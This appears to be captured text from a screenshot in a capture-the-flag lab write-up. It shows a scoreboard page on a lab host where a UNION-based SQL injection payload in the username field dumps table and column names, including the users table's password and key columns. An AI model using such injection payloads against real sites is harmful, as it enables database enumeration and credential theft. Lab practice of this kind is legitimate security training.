 Not secure | game.earlyaccess.htb/scoreboard.php
Game Scoreboard Global Leaderboard
') UNION SELECT 1,column_name,table_name from
information_schema.columns -- -
Scoreboard
Your best 10 scores
Username Score Time
failed_logins 1 id
failed_logins 1 IP
failed_logins 1 time
scoreboard 1 id
scoreboard 1 score
scoreboard 1 user_id
scoreboard 1 time
users 1 id
users 1 name
users 1 email
users 1 password
users 1 role
users 1 key